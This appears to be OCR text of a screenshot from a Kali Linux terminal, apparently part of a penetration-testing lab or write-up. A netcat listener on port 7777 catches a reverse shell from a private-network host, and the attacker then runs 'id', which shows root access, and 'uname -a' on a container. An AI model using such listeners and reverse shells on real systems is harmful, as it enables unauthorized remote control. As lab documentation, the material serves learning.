 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvp 7777
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 192.168.126.130.
Ncat: Connection from 192.168.126.130:34878.
bash: no job control in this shell
root@70e6b6b2cc89:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@70e6b6b2cc89:/# uname -a
uname -a
Linux 70e6b6b2cc89 5.3.0-64-generic #58-Ubuntu SMP Fri Jul 10 19:33:51 UTC 2020 x8
6_64 GNU/Linux
root@70e6b6b2cc89:/#